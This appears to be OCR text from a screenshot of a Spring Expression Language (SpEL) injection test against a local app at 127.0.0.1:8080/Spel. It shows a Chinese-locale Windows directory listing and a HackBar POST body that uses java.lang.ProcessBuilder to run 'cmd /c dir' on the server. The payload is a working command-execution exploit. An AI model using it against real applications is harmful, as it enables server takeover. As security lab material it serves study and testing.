 驱动器 D 中的卷是 Data 卷的序列号是 34EA-CA17 D:\IntelliJ IDEA 2021.2.1\Spring 的目录 2022-04-01 22:16
. 2022-04-01 22:16
.. 2022-03-22 20:35 395 .gitignore 2022-04-06 15:53
.idea 2022-03-22 20:35
.mvn 2022-03-22 20:35 893 HELP.md 2022-03-22 20:35 10,284 mvnw 2022-03-22 20:35 6,734 mvnw.cmd
2022-04-01 22:16 2,665 pom.xml 2022-04-01 22:16 9,334 Spring.iml 2022-03-22 20:35
src 2022-03-25 12:24
target 6 个文件 30,305 字节 6 个目录 90,260,779,008 可用字节
Elements Console Sources HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:8080/Spel
Enable
POST
enctype
application/x-www-form-urlencoded
Body
input=new java.util.Scanner(new java.lang.ProcessBuilder("cmd", "/c",
"dir", ".\\").start().getInputStream(),
"GBK").useDelimiter("asfsfsdfsf").next()